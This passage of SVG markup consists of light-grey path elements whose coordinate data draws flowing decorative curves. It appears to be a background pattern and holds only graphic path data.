		c1.942,2.132,3.732,4.442,5.317,6.853c3.047,4.632,5.833,9.433,8.858,14.074c2.802,4.304,6.029,8.276,9.943,11.646
		c5.75,4.956,12.449,7.636,19.981,8.278c6.279,0.534,12.596,0.784,18.723,2.506c9.108,2.563,17.02,6.959,22.753,14.719
		c4.42,5.984,6.585,12.829,7.735,20.089c1.464,9.262,2.765,18.563,4.628,27.747c3.097,15.278,10.254,28.472,21.428,39.425
		c5.816,5.7,12.43,10.364,19.14,14.936c12.224,8.325,23.816,17.438,34.152,28.068c5.189,5.337,9.959,11.01,13.841,17.386
		c0.788,1.304,1.408,2.709,2.108,4.066C914.455,992.133,913.6,992.133,912.749,992.133z"/>
	<path fill="#EAE9E8" d="M385.692,0.002c-0.305,2.95-0.792,5.896-0.882,8.852c-0.381,12.721,0.513,25.398,1.693,38.051
		c1.662,17.831,3.562,35.639,5.115,53.478c0.775,8.918,1.082,17.896-0.359,26.795c-0.474,2.928-1.157,5.879-2.204,8.646
		c-2.927,7.744-9.019,11.101-17.223,9.895c-5.627-0.827-10.952-2.617-16.032-5.07c-9.747-4.709-19.395-9.62-29.113-14.387
		c-12.872-6.312-25.948-12.128-39.844-15.868c-8.018-2.159-16.143-3.611-24.493-3.218c-9.384,0.444-17.767,3.439-25.194,9.373
		c-8.797,7.032-18.832,11.959-29.269,16.06c-15.311,6.018-31.141,10.038-47.49,11.854c-6.26,0.694-12.575,1.244-18.866,1.268
		c-7.062,0.025-14.125-0.463-21.05-2.23c-8.022-2.045-16.224-2.175-24.414-1.464c-13.325,1.158-26.214,4.318-38.705,9.076
		c-2.059,0.784-4.005,1.88-5.967,2.907c-12.913,6.75-26.607,10.484-41.213,10.546c-3.394,0.014-6.787-0.427-10.181-0.658
		c0-0.684,0-1.366,0-2.048c5.771,0.948,11.578,0.819,17.352,0.307c12.76-1.133,24.517-5.388,35.836-11.315
		c4.704-2.463,9.965-3.968,15.096-5.486c12.15-3.593,24.537-5.83,37.281-5.65c5.311,0.073,10.554,0.625,15.711,1.873
		c5.163,1.248,10.396,1.837,15.696,2.018c19.999,0.684,39.378-2.805,58.384-8.702c12.678-3.933,24.776-9.174,35.865-16.565
		c1.631-1.088,3.271-2.189,4.773-3.442c8.845-7.38,19.201-10.081,30.469-9.777c11.111,0.3,21.722,3.128,32.132,6.807
		c13.132,4.642,25.615,10.736,38.036,16.97c6.477,3.251,12.939,6.536,19.482,9.643c5.168,2.455,10.525,4.405,16.259,5.175
		c7.085,0.95,12.13-1.891,14.835-8.53c1.564-3.833,2.189-7.881,2.556-11.966c0.694-7.755,0.469-15.519-0.236-23.252
		c-1.563-17.156-3.278-34.297-4.923-51.445c-1.198-12.486-2.128-24.986-1.921-37.543c0.061-3.658,0.289-7.314,0.441-10.973
		C383.985,0.002,384.837,0.002,385.692,0.002z"/>
	<path fill="#EAE9E8" d="M637.696,0.002c-4.554,6.581-8.101,13.623-9.977,21.455c-1.778,7.413-1.979,14.857-0.532,22.337
		c1.706,8.813,2.533,17.732,3.314,26.657c0.94,10.704,1.689,21.44,4.538,31.87c0.736,2.708,1.607,5.4,2.674,7.996
		c4.505,10.961,12.448,18.138,23.903,21.348c8.439,2.365,17.018,3.626,25.795,3.054c8.016-0.522,15.719-2.484,22.776-6.268
		c6.908-3.702,13.589-7.838,20.256-11.971c4.666-2.894,9.631-4.732,15.069-5.258c10.265-0.993,20.065,0.781,29.354,5.218
		c7.045,3.365,13.166,7.972,17.547,14.512c1.93,2.881,3.751,5.994,4.816,9.264c2.641,8.103,8.073,13.473,15.402,17.272
		c5.978,3.1,12.386,4.857,19.003,5.783c10.059,1.404,20.094,1.222,29.972-1.375c2.955-0.776,5.85-1.867,8.666-3.059
		c3.251-1.375,6.154-3.382,8.403-6.139c3.718-4.56,7.303-9.229,10.996-13.81c2.299-2.855,4.531-5.786,7.07-8.415
		c4.971-5.141,10.995-6.382,17.576-3.65c3.285,1.363,6.437,3.152,9.446,5.063c8.931,5.668,17.681,11.627,27.058,16.56
		c11.151,5.867,22.749,10.518,35.238,12.663c2.009,0.345,4.05,0.502,6.078,0.748c0,0.682,0,1.365,0,2.048
		c-5.411-0.188-10.628-1.469-15.811-2.875c-11.523-3.125-22.272-8.085-32.504-14.151c-6.677-3.957-13.148-8.25-19.735-12.36
		c-2.529-1.58-5.073-3.15-7.696-4.565c-1.487-0.802-3.118-1.385-4.742-1.876c-4.425-1.346-8.507-0.478-11.966,2.523
		c-2.047,1.776-3.919,3.807-5.61,5.929c-2.981,3.733-5.877,7.544-8.602,11.466c-6.56,9.444-15.63,14.701-26.826,16.675
		c-14.134,2.493-28.032,1.898-41.61-2.989c-5.018-1.806-9.615-4.384-13.601-7.986c-3.223-2.913-5.859-6.299-7.188-10.428
		c-4.14-12.874-12.94-21.225-25.165-26.233c-9.776-4.005-19.875-5.327-30.305-2.907c-3.284,0.762-6.234,2.251-9.067,4.03
		c-4.845,3.037-9.656,6.125-14.579,9.025c-16.054,9.463-33.184,11.847-51.299,7.638c-4.673-1.085-9.25-2.393-13.494-4.673
		c-8.462-4.547-13.837-11.695-17.183-20.534c-2.832-7.475-4.257-15.271-5.104-23.174c-1.104-10.262-1.979-20.549-3.104-30.811
		c-0.462-4.23-1.316-8.419-1.995-12.625c-2.216-13.798,0.574-26.622,7.534-38.629c0.852-1.475,1.76-2.918,2.645-4.375
		C635.988,0.002,636.841,0.002,637.696,0.002z"/>
	<path fill="#EAE9E8" d="M479.424,992.133c1.641-6.767,4.94-12.74,9.244-18.089c3.682-4.574,7.795-8.811,11.777-13.136
		c5.88-6.39,11.044-13.239,14.133-21.449c3.199-8.507,3.069-16.839-1.41-24.939c-2.69-4.859-6.61-8.409-11.407-11.081
		c-6.722-3.746-14.033-5.807-21.541-7.019c-9.002-1.456-18.069-2.509-27.115-3.694c-9.727-1.274-19.452-2.546-28.814-5.661
		c-4.391-1.462-8.564-3.368-12.332-6.105c-4.543-3.298-7.859-7.519-9.826-12.796c-2.426-6.5-5.432-12.706-9.548-18.324
		c-5.875-8.023-13.438-13.501-23.376-15.312c-7.27-1.323-14.447-0.523-21.562,1.151c-9.01,2.119-17.599,5.42-25.853,9.56
		c-12.82,6.43-26.133,11.721-39.336,17.264c-7.873,3.305-15.619,6.854-22.622,11.827c-7.889,5.605-13.306,12.907-15.402,22.465
		c-1.5,6.839-1.502,13.751-0.362,20.61c1.119,6.728,2.636,13.383,3.923,20.081c3.456,17.959,3.764,35.925-0.035,53.882
		c-0.053,0.247-0.034,0.512-0.05,0.767c-0.681,0-1.364,0-2.048,0c0.746-5.061,1.683-10.101,2.2-15.183
		c1.106-10.828,0.821-21.662-0.943-32.401c-1.118-6.812-2.736-13.536-4.02-20.323c-1.414-7.481-2.22-14.99-1.419-22.642
		c1.224-11.706,6.508-21.031,15.88-28.085c6.317-4.752,13.349-8.234,20.558-11.364c11.965-5.191,24.044-10.133,35.929-15.5
		c7.693-3.473,15.198-7.35,23.209-10.081c7.294-2.487,14.731-4.322,22.465-4.64c14.945-0.611,26.628,5.36,35.168,17.585
		c3.487,4.993,6.459,10.311,8.385,16.063c3.126,9.347,9.725,14.99,18.536,18.499c6.693,2.666,13.704,4.151,20.81,5.132
		c10.474,1.448,20.98,2.658,31.452,4.125c8.796,1.232,17.479,3,25.63,6.732c9.384,4.293,15.831,11.136,18.333,21.321
		c1.783,7.268,0.531,14.238-2.395,20.975c-3.516,8.102-8.803,14.981-14.951,21.227c-4.795,4.872-9.47,9.837-13.178,15.621
		c-2.59,4.047-4.746,8.287-6.033,12.939C480.79,992.133,480.107,992.133,479.424,992.133z"/>
	<path fill="#EAE9E8" d="M0.003,407.713c1.232-0.241,2.512-0.345,3.691-0.745c5.41-1.831,10.768-3.812,16.186-5.611
		c6.985-2.32,13.845-2.017,20.217,1.84c2.669,1.617,5.125,3.688,7.381,5.859c3.721,3.584,6.466,7.946,8.648,12.6
		c2.032,4.335,4.789,8.074,8.369,11.185c9.388,8.163,20.084,13.747,32.387,16.021c1.749,0.324,3.572,0.542,5.335,0.425
		c6.373-0.427,12.116,1.502,17.63,4.399c8.391,4.407,15.634,10.342,22.391,16.906c2.876,2.793,5.49,5.866,8.481,8.524
		c8.21,7.297,17.491,12.76,28.243,15.387c2.534,0.619,5.222,0.739,7.848,0.81c2.439,0.066,4.711-0.75,6.604-2.367
		c2.275-1.945,2.873-4.355,1.173-6.813c-1.431-2.067-3.208-4.023-5.197-5.552c-6.6-5.081-14.26-7.926-22.277-9.89
		c-1.159-0.283-2.335-0.494-3.496-0.772c-5.687-1.361-10.333-4.393-13.931-8.965c-2.425-3.082-4.683-6.297-7.039-9.435
		c-3.266-4.349-7.097-8.077-11.967-10.606c-1.508-0.784-3.054-1.545-4.659-2.09c-11.577-3.936-20.79-11.164-28.622-20.358
		c-6.381-7.493-11.721-15.724-17.077-23.95c-3.908-6.002-7.655-12.144-12.008-17.815c-9.712-12.66-22.111-21.663-37.63-26.025
		c-7.696-2.164-15.539-3.024-23.533-2.523c-2.377,0.15-4.768,0.105-7.151,0.148c0-0.685,0-1.366,0-2.049
		c2.21-0.029,4.422,0.026,6.628-0.102c12.494-0.725,24.445,1.371,35.792,6.731c10.615,5.014,19.321,12.393,26.718,21.426
		c5.208,6.363,9.259,13.496,13.716,20.359c4.878,7.516,9.792,15.003,15.561,21.882c6.657,7.94,14.312,14.611,23.999,18.657
		c1.101,0.458,2.222,0.87,3.347,1.266c7.019,2.474,12.873,6.592,17.445,12.467c2.251,2.894,4.401,5.867,6.543,8.844
		c4.119,5.722,9.492,9.311,16.521,10.676c7.92,1.538,15.41,4.4,22.147,8.938c2.038,1.371,3.838,3.096,5.726,4.685
		c0.388,0.325,0.705,0.744,1.022,1.142c4.13,5.173,2.664,10.693-3.509,13.148c-3.449,1.371-7.031,1.258-10.591,0.654
		c-9.012-1.521-16.927-5.641-24.432-10.63c-4.061-2.696-7.713-5.875-11.044-9.466c-6.285-6.774-13.19-12.859-20.914-17.966
		c-3.923-2.594-8.035-4.84-12.521-6.326c-2.932-0.972-5.917-1.495-9.046-1.33c-5.272,0.278-10.336-0.886-15.278-2.612
		c-10.028-3.502-19.098-8.595-26.667-16.165c-2.618-2.619-4.744-5.573-6.349-8.916c-2.486-5.187-5.416-10.115-9.707-14.006
		c-2.252-2.042-4.755-3.925-7.423-5.365c-4.85-2.615-10.097-2.947-15.399-1.448c-2.621,0.742-5.194,1.661-7.776,2.534
		c-4.843,1.636-9.677,3.298-14.514,4.95C0.003,409.42,0.003,408.567,0.003,407.713z"/>
	<path fill="#EAE9E8" d="M684.818,0.002c-4.642,6.117-9.062,12.415-13.97,18.312c-8.454,10.16-12.392,21.872-12.717,34.89
		c-0.362,14.465,2.664,28.313,8.321,41.58c1.095,2.563,2.568,5.04,4.267,7.254c5.246,6.851,12.249,9.213,20.631,7.338
		c6.039-1.352,11.255-4.434,15.994-8.289c2.704-2.2,5.249-4.621,7.694-7.111c9-9.161,19.253-16.299,31.711-19.916
		c4.299-1.249,8.716-1.693,13.176-1.107c6.86,0.902,12.299,4.311,16.63,9.627c5.015,6.15,9.96,12.363,15.11,18.398
		c5.725,6.71,12.092,12.763,19.589,17.506c7.815,4.942,16.262,7.843,25.619,7.558c7.182-0.22,14.014-1.95,20.43-5.148
		c7.873-3.923,12.771-10.3,15.055-18.751c1.66-6.154,2.229-12.453,1.968-18.771c-0.43-10.479-1.208-20.943-1.785-31.417
		c-0.541-9.799-0.76-19.601-0.148-29.41c0.526-8.454-1.743-16.032-7.276-22.542c1.023,0,2.048,0,3.072,0
		c0.362,0.661,0.681,1.351,1.095,1.976c3.999,6.07,5.494,12.803,5.142,19.972c-0.48,9.81-0.47,19.61,0.136,29.416
		c0.642,10.384,1.342,20.769,1.78,31.163c0.282,6.744-0.189,13.463-1.912,20.053c-2.698,10.329-9.058,17.388-18.882,21.393
		c-16.698,6.81-32.513,5.186-47.4-5.041c-7.09-4.868-13.155-10.865-18.717-17.365c-4.44-5.185-8.65-10.565-12.984-15.839
		c-1.3-1.58-2.564-3.215-4.052-4.608c-6.619-6.21-14.508-7.509-23.095-5.597c-9.271,2.065-17.353,6.625-24.624,12.56
		c-4.019,3.279-7.61,7.079-11.385,10.652c-5.258,4.973-11.03,9.144-17.905,11.616c-3.238,1.165-6.582,1.817-10.03,1.647
		c-7.891-0.387-13.666-4.322-17.831-10.839c-3.013-4.713-4.95-9.902-6.564-15.222c-3.416-11.266-5.39-22.737-4.765-34.556
		c0.659-12.437,4.438-23.698,12.372-33.497c4.72-5.836,9.136-11.917,13.692-17.886C683.11,0.002,683.964,0.002,684.818,0.002z"/>
	<path fill="#EAE9E8" d="M0.003,139.32c15.718,0.602,30.463-3.088,44.292-10.395c4.506-2.381,8.81-5.21,12.966-8.171
		c12.407-8.836,25.644-15.89,40.537-19.498c11.225-2.719,22.381-2.808,33.584,0.507c11.484,3.398,23.248,5.274,35.265,5.55
		c29.046,0.665,53.858-9.392,74.873-29.26c2.286-2.162,4.738-4.18,7.29-6.02c8.685-6.261,18.293-7.706,28.451-4.65
		c5.127,1.542,10.076,3.688,15.075,5.636c4.53,1.77,9.081,3.455,13.891,4.323c7.758,1.4,14.924-0.328,21.606-4.26
		c12.873-7.576,20.648-18.783,23.586-33.406c1.586-7.897,1.892-15.902,2.249-23.912c0.201-4.513,0.541-9.021,0.852-13.528
		c0.052-0.752,0.29-1.492,0.44-2.237c0.683,0,1.365,0,2.048,0c-0.344,3.036-0.81,6.063-1.004,9.108
		c-0.427,6.636-0.615,13.287-1.086,19.919c-0.583,8.208-2.064,16.244-5.594,23.766c-5.135,10.95-13.374,18.833-24.224,23.977
		c-8.009,3.799-16.336,3.95-24.681,1.238c-4.611-1.498-9.095-3.389-13.65-5.062c-3.595-1.321-7.16-2.764-10.833-3.828
		c-9.468-2.745-18.24-1.034-26.166,4.748c-2.677,1.952-5.197,4.148-7.627,6.408c-14.55,13.538-31.272,22.932-50.865,26.938
		c-11.284,2.308-22.653,2.704-34.095,1.582c-9.702-0.952-19.176-2.995-28.547-5.654c-10.715-3.041-21.436-2.326-32.079,0.501
		c-13.866,3.684-26.361,10.207-37.843,18.683c-14.621,10.795-30.88,17.241-48.995,18.864c-3.217,0.289-6.478,0.129-9.717,0.177
		C0.003,140.685,0.003,140.004,0.003,139.32z"/>
	<path fill="#EAE9E8" d="M992.141,186.443c-11.833-3.662-22.945-9.132-34.436-13.655c-8.897-3.504-17.911-6.614-27.385-8.144
		c-7.554-1.22-15.121-1.364-22.639,0.254c-5.124,1.103-9.587,3.482-13.215,7.326c-2.168,2.294-4.312,4.614-6.53,6.856
		c-1.138,1.147-2.408,2.164-3.643,3.214c-3.572,3.047-7.901,3.834-12.396,4.083c-6.555,0.363-13.116,0.617-19.663,1.073
		c-6.518,0.457-12.915,1.697-18.589,5.079c-7.216,4.3-13.285,9.823-16.97,17.597c-2.795,5.894-4.893,11.957-5.593,18.504
		c-0.961,8.965,2.75,19.742,13.487,24.406c6.079,2.642,12.443,4.083,18.938,5.14c8.324,1.353,16.694,2.515,24.934,4.274
		c6.885,1.471,13.049,4.937,19.051,8.562c4.23,2.559,8.39,5.237,12.567,7.886c13.702,8.698,28.653,13.857,44.772,15.484
		c4.056,0.409,8.184,0.175,12.275,0.127c8.442-0.099,16.881-0.32,25.324-0.382c3.234-0.024,6.471,0.25,9.709,0.388
		c0,0.682,0,1.365,0,2.047c-9.715-0.603-19.429-0.49-29.152-0.155c-6.05,0.207-12.144,0.429-18.163-0.023
		c-9.647-0.728-18.991-3.114-28.005-6.674c-6.52-2.575-12.729-5.751-18.634-9.544c-4.52-2.904-9.087-5.733-13.683-8.516
		c-8.431-5.109-17.574-8.109-27.341-9.485c-8.096-1.14-16.169-2.506-24.179-4.131c-3.381-0.685-6.655-2.106-9.838-3.512
		c-8.099-3.574-12.368-10.097-13.887-18.646c-0.965-5.444,0.018-10.715,1.421-15.917c3.085-11.439,9.16-20.835,19.127-27.533
		c5.354-3.599,11.288-5.677,17.616-6.415c5.579-0.649,11.218-0.774,16.826-1.177c3.911-0.28,7.817-0.614,11.721-0.975
		c2.644-0.243,4.96-1.429,6.883-3.137c2.927-2.601,5.7-5.377,8.451-8.167c2.642-2.678,5.273-5.279,8.69-7.047
		c5.39-2.786,11.157-3.506,17.081-3.732c12.071-0.461,23.538,2.392,34.677,6.627c9.635,3.664,19.109,7.749,28.681,11.586
		c3.867,1.552,7.8,2.94,11.707,4.403C992.141,185.077,992.141,185.76,992.141,186.443z"/>
	<path fill="#EAE9E8" d="M329.347,992.133c2.918-10.064,5.736-20.161,8.798-30.18c1.29-4.227,2.87-8.398,4.739-12.398
		c1.171-2.504,2.948-4.798,4.775-6.903c2.527-2.916,5.889-4.613,9.699-5.302c7.63-1.382,15.282-2.664,22.9-4.103
		c6.792-1.277,13.541-2.771,19.725-6.047c1.351-0.717,2.682-1.51,3.903-2.424c5.123-3.824,7.148-8.984,6.255-15.264
		c-3.128-21.96-21.844-40.875-43.746-43.921c-4.609-0.641-9.371-0.625-14.028-0.356c-13.239,0.767-26.243,3.062-38.916,7.021
		c-12.136,3.795-23.598,8.959-33.492,17.132c-8.909,7.359-15.273,16.444-18.51,27.632c-1.476,5.105-1.384,10.125,0.65,15.026
		c1.502,3.615,3.136,7.187,4.868,10.7c6.826,13.855,8.923,28.525,7.742,43.79c-0.143,1.86-0.115,3.729-0.167,5.597
		c-0.854,0-1.707,0-2.562,0c0.286-2.532,0.686-5.058,0.842-7.599c0.898-14.67-1.493-28.704-8.178-41.911
		c-1.54-3.039-2.958-6.147-4.258-9.295c-2.33-5.635-2.531-11.369-0.782-17.259c3.962-13.315,12.065-23.526,23.24-31.493
		c8.98-6.398,18.92-10.823,29.397-14.071c15.066-4.668,30.48-7.224,46.28-7.494c12.197-0.209,22.992,3.666,32.519,11.039
		c11.38,8.804,18.565,20.279,20.999,34.578c1.397,8.219-1.407,14.541-8.477,19.012c-4.817,3.048-10.147,4.886-15.674,6.023
		c-8.259,1.7-16.575,3.127-24.866,4.676c-1.759,0.327-3.52,0.649-5.278,0.995c-3.924,0.774-7.1,2.797-9.633,5.861
		c-2.755,3.329-4.759,7.109-6,11.208c-2.348,7.742-4.419,15.57-6.707,23.331c-1.228,4.165-2.664,8.268-4.008,12.397
		C330.715,992.133,330.032,992.133,329.347,992.133z"/>
	<path fill="#EAE9E8" d="M992.141,533.201c-6.072-1.319-12.214-2.386-18.189-4.042c-4.324-1.199-8.562-2.919-12.608-4.881
		c-6.763-3.285-12.091-8.263-15.644-14.975c-1.979-3.734-2.87-7.837-3.729-11.926c-1.244-5.925-2.308-11.887-3.646-17.789
		c-1.308-5.766-3.894-10.911-8.246-15.039c-0.741-0.705-1.522-1.378-2.354-1.971c-5.15-3.67-10.074-3.571-15.033,0.397
		c-6.589,5.274-11.984,11.642-16.658,18.63c-2.229,3.332-4.347,6.74-6.407,10.177c-4.347,7.239-6.832,15.022-6.644,23.554
		c0.068,3.069,0.168,6.139,0.137,9.205c-0.056,5.014-1.691,9.715-2.934,14.498c-0.941,3.623-1.889,7.27-2.449,10.963
		c-0.787,5.229,1.038,9.592,5.327,12.762c7.792,5.759,16.251,10.362,25.18,14.07c6.059,2.518,12.239,4.736,18.337,7.161
		c3.719,1.48,7.422,3.013,11.057,4.686c2.803,1.287,5.307,3.077,7.424,5.361c1.891,2.042,3.148,4.423,4.009,7.061
		c2.541,7.78,4.994,15.595,7.736,23.301c2.709,7.619,6.595,14.614,12.276,20.481c1.181,1.221,2.445,2.389,3.803,3.402
		c5.683,4.249,11.718,7.94,18.056,11.131c0.357,0.178,0.796,0.197,1.197,0.296c0,0.852,0,1.707,0,2.56
		c-5.647-2.651-10.926-5.937-16.206-9.241c-7.767-4.865-13.28-11.651-17.408-19.688c-3.643-7.088-6.016-14.659-8.397-22.225
		c-0.973-3.09-2.004-6.163-2.952-9.26c-1.31-4.289-3.894-7.655-7.769-9.771c-3.805-2.077-7.743-3.982-11.797-5.496
		c-10.062-3.761-20.235-7.269-29.705-12.393c-5.314-2.878-10.487-6.055-15.512-9.41c-5.479-3.656-7.714-9.058-6.602-15.527
		c0.794-4.606,1.966-9.162,3.271-13.656c1.614-5.554,2.243-11.143,2.026-16.925c-0.148-3.901,0.142-7.843,0.539-11.734
		c0.501-4.909,2.482-9.436,4.815-13.677c4.858-8.832,10.274-17.333,17.267-24.679c2.522-2.651,5.206-5.184,8.049-7.48
		c5.129-4.143,11.117-4.287,16.604-0.606c5.152,3.458,8.699,8.287,10.494,14.115c1.721,5.604,2.765,11.417,4.065,17.148
		c0.738,3.24,1.338,6.514,2.106,9.745c2.026,8.511,7.006,14.925,14.414,19.37c3.191,1.919,6.641,3.508,10.138,4.804
		c7.285,2.704,14.881,4.278,22.555,5.464C992.141,531.836,992.141,532.518,992.141,533.201z"/>
	<path fill="#EAE9E8" d="M991.627,992.133c0.008-1.702-0.032-3.408,0.025-5.108c0.482-13.78-2.21-26.99-7.215-39.756
		c-5.389-13.746-13.073-26.059-23.591-36.498c-10.726-10.646-23.353-17.846-38.198-21.136c-10.602-2.351-20.895-5.689-30.521-10.83
		c-4.994-2.669-9.614-5.874-13.569-9.952c-7.492-7.729-10.68-17.109-10.282-27.747c0.114-3.059,0.479-6.132,1.04-9.141
		c1.503-7.999,0.816-15.784-1.812-23.45c-0.718-2.097-1.39-4.211-1.969-6.35c-1.209-4.447-0.087-8.201,3.348-11.343
		c4.038-3.702,8.86-5.688,14.12-6.759c12.388-2.52,24.462-1.553,36.042,3.649c7.847,3.525,13.674,9.062,16.878,17.287
		c2.553,6.553,6.845,11.933,12.319,16.398c6.489,5.289,13.936,7.274,22.171,6.99c4.345-0.15,8.7-0.14,13.051-0.082
		c2.894,0.037,5.784,0.281,8.679,0.432c-0.001,0.685-0.001,1.368-0.001,2.052c-6.394-0.168-12.784-0.342-19.174-0.507
		c-3.321-0.084-6.661,0.031-9.962-0.269c-7.292-0.665-13.2-4.327-18.479-9.123c-4.413-4.012-8.035-8.726-10.122-14.299
		c-3.583-9.57-10.612-15.261-19.878-18.521c-11.063-3.898-22.335-4.467-33.712-1.384c-3.921,1.061-7.466,2.86-10.506,5.61
		c-2.786,2.524-3.874,5.539-2.845,9.213c0.481,1.721,0.944,3.457,1.559,5.133c3.246,8.883,3.87,17.923,2.039,27.198
		c-1.283,6.523-1.245,13.061,0.6,19.514c2.465,8.622,7.953,14.95,15.174,19.952c7.154,4.954,15.11,8.225,23.357,10.797
		c4.795,1.493,9.653,2.817,14.545,3.961c13.728,3.203,25.581,9.842,35.718,19.508c15.893,15.154,25.832,33.701,30.786,55.008
		c0.304,1.312,0.6,2.629,0.899,3.939c0,8.196,0.006,17.412-0.027,25.61L991.627,992.133z"/>
	<path fill="#EAE9E8" d="M739.623,0.002c-2.321,1.682-4.508,3.606-6.992,4.995c-5.584,3.125-11.75,4.458-18.059,5.219
		c-4.85,0.584-9.553,1.732-13.969,3.908c-8.065,3.976-12.707,10.441-13.68,19.344c-0.837,7.68-0.271,15.333,1.458,22.871
		c0.674,2.926,1.845,5.688,3.624,8.126c0.799,1.092,1.699,2.153,2.724,3.029c4.562,3.904,9.47,3.645,13.634-0.66
		c1.422-1.47,2.699-3.09,4.199-4.47c9.76-8.966,21.419-12.705,34.509-12.126c10.638,0.471,20.337,3.963,29.241,9.747
		c6.531,4.242,12.336,9.404,18.31,14.358c4.594,3.809,9.244,7.566,14.073,11.06c5.021,3.629,10.608,6.166,16.812,7.096
		c4.195,0.629,8.356,0.354,12.396-0.922c5.348-1.687,8.86-5.251,10.44-10.675c1.404-4.823,1.581-9.764,1.163-14.706
		c-0.742-8.751-1.718-17.481-2.462-26.229c-0.303-3.563-0.472-7.162-0.331-10.73c0.272-6.934-2.256-12.649-7.015-17.5
		c-4.612-4.703-10.253-7.87-16.131-10.671c-0.679-0.324-1.33-0.708-1.993-1.063c1.708,0,3.415,0,5.122,0
		c0.758,0.505,1.485,1.07,2.282,1.507c5.042,2.774,9.733,6.001,13.53,10.388c4.247,4.91,6.456,10.537,6.181,17.124
		c-0.291,6.926,0.609,13.793,1.253,20.675c0.692,7.382,1.292,14.779,1.633,22.185c0.128,2.769-0.36,5.628-0.965,8.358
		c-1.729,7.84-6.796,12.367-14.576,13.942c-7.376,1.495-14.408,0.341-21.175-2.829c-5.771-2.703-10.829-6.474-15.713-10.491
		c-5.202-4.282-10.283-8.721-15.511-12.979c-6.312-5.141-13.035-9.634-20.787-12.372c-11.646-4.111-23.327-4.774-35.026-0.267
		c-6.734,2.594-12.486,6.613-17.17,12.129c-0.44,0.519-0.89,1.04-1.388,1.504c-4.508,4.208-10.2,4.501-15.138,0.786
		c-3.253-2.448-5.21-5.817-6.674-9.515c-1.397-3.523-1.965-7.229-2.332-10.976c-0.597-6.125-0.966-12.245,0.173-18.355
		c1.51-8.09,6.005-13.991,13.157-17.915c4.936-2.707,10.308-4.017,15.847-4.698c5.272-0.648,10.469-1.667,15.268-4.009
		c2.431-1.188,4.662-2.782,6.984-4.192C737.575,0.002,738.598,0.002,739.623,0.002z"/>
	<path fill="#EAE9E8" d="M992.141,319.103c-3.815,0.348-7.664,0.47-11.435,1.088c-9.462,1.553-18.954,2.047-28.531,1.576
		c-8.465-0.417-16.846-1.476-24.945-3.922c-7.824-2.362-15.515-2.129-23.146,0.286c-15.729,4.978-28.573,14.189-38.938,26.989
		c-5.472,6.758-7.53,14.577-7.723,23.062c-0.096,4.187,0.031,8.353,0.974,12.462c2.113,9.225,7.661,15.307,16.787,17.787
		c3.926,1.067,8.028,1.502,12.068,2.116c11.42,1.731,22.576,4.384,33.089,9.322c5.657,2.655,10.848,6.079,16.026,9.542
		c5.028,3.365,10.029,6.792,15.222,9.889c7.66,4.566,16.026,7.491,24.544,10.042c5.377,1.608,10.673,3.49,16.007,5.248
		c0,0.684,0,1.366,0,2.049c-0.252-0.022-0.52,0-0.752-0.077c-6.312-2.06-12.594-4.227-18.939-6.177
		c-11.178-3.432-21.592-8.387-31.193-15.063c-3.57-2.482-7.174-4.925-10.78-7.354c-10.563-7.106-22.271-11.401-34.688-13.823
		c-6.182-1.207-12.475-1.88-18.657-3.105c-12.18-2.416-19.584-10.535-21.235-22.793c-0.921-6.841-0.536-13.636,0.681-20.377
		c0.894-4.966,3.359-9.315,6.401-13.254c11.25-14.574,25.593-24.633,43.543-29.231c6.904-1.768,13.807-1.659,20.711,0.357
		c8.715,2.547,17.658,3.703,26.729,4.071c9.585,0.388,19.059-0.319,28.503-1.976c3.173-0.556,6.445-0.538,9.676-0.782
		C992.141,317.737,992.141,318.419,992.141,319.103z"/>
	<path fill="#EAE9E8" d="M891.236,992.133c-0.441-1.271-0.783-2.592-1.342-3.809c-3.259-7.1-8.111-13.003-13.846-18.22
		c-7.059-6.424-15.087-11.42-23.505-15.823c-12.953-6.775-26.603-11.903-40.264-16.997c-11.182-4.17-22.486-8.045-33.239-13.27
		c-3.748-1.82-7.378-3.916-10.946-6.079c-4.675-2.838-9.401-5.533-14.584-7.359c-12.511-4.41-23.553-2.016-32.943,7.295
		c-3.441,3.414-6.773,7.032-9.603,10.954c-7.945,11.008-17.798,20.016-28.718,27.877c-9.967,7.174-20.094,14.139-30.335,20.917
		c-5.833,3.857-10.299,8.87-14.215,14.512c-0.855,0-1.709,0-2.562,0c3.039-4.675,6.64-8.873,10.755-12.626
		c1.063-0.97,2.244-1.834,3.457-2.611c13.294-8.522,26.335-17.393,38.669-27.277c7.353-5.896,14.059-12.392,19.673-20.017
		c3.946-5.354,8.155-10.518,13.255-14.871c4.281-3.656,9.006-6.444,14.577-7.615c6.63-1.397,13.116-0.635,19.33,1.836
		c4.021,1.602,8.061,3.386,11.678,5.727c9.379,6.065,19.491,10.514,29.857,14.478c12.976,4.959,26.012,9.763,38.914,14.908
		c11.657,4.652,22.916,10.165,33.255,17.382c7.758,5.413,14.69,11.672,19.877,19.686c2.233,3.447,4.092,7.086,5.363,11.004
		C892.943,992.133,892.087,992.133,891.236,992.133z"/>
	<path fill="#EAE9E8" d="M992.141,214.102c-3.048-0.357-6.092-0.73-9.142-1.067c-7.112-0.786-14.242-1.456-21.342-2.351
		c-8.738-1.104-17.164-3.604-25.581-6.096c-7.058-2.09-14.251-3.524-21.614-3.64c-9.553-0.148-18.693,1.778-26.84,6.966
		c-5.951,3.789-12.328,6.512-18.905,8.921c-2.867,1.049-5.704,2.293-8.345,3.811c-3.678,2.113-4.822,5.557-4.108,9.658
		c0.545,3.124,2.479,5.156,5.22,6.521c3.729,1.858,7.776,2.452,11.843,2.926c5.673,0.661,11.353,1.197,16.818,3.031
		c5.124,1.719,9.623,4.376,13.154,8.495c9.82,11.451,22.664,16.873,37.288,18.544c3.786,0.432,7.678,0.262,11.495,0.001
		c6.544-0.449,12.738,0.661,18.633,3.474c4.458,2.129,8.839,4.43,13.336,6.467c2.607,1.183,5.389,1.994,8.09,2.971
		c0,0.853,0,1.707,0,2.562c-4.306-1.841-8.635-3.62-12.903-5.545c-3.495-1.577-6.891-3.372-10.362-4.994
		c-5.209-2.431-10.691-3.381-16.43-2.901c-11.452,0.957-22.452-0.806-32.884-5.697c-6.084-2.852-11.688-6.46-15.993-11.688
		c-5.893-7.156-13.656-10.503-22.576-11.735c-4.812-0.665-9.643-1.236-14.421-2.08c-2.068-0.363-4.113-1.14-6.035-2.017
		c-8.156-3.721-8.814-15.283-1.215-19.812c2.038-1.214,4.235-2.19,6.436-3.094c3.152-1.297,6.439-2.276,9.544-3.67
		c3.258-1.461,6.489-3.053,9.513-4.94c7.382-4.609,15.313-7.301,24.009-7.971c9.6-0.741,18.843,0.928,27.994,3.534
